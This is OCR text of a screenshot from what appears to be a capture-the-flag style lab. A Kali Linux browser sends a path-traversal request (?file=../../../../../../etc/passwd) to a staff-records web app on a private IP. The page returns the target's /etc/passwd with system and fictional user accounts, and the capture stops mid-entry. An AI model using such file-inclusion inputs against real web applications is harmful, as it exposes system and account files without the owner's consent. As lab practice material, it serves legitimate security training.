 Example.com - Staff
192.168.56.11/welcome.php?file=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub: Nessus
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
Logged in as admin
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:
/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:
/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin
/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false marym:x:1001:1001:Mary Moe:/home
/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash fredf:x:1003:1003:Fred
Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:
/bin/bash wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash bettyr:x:1008:1008:Betty
Rubble:/home/bettyr:/bin/bash chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash rachelg:x:1011:1011:Rachel Green:/home
/rachelg:/bin/bash rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash phoebeb:x:1014:1014:Phoebe
Buffay:/home/phoebeb:/bin/bash scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash janitor2:x:1017:1017:Scott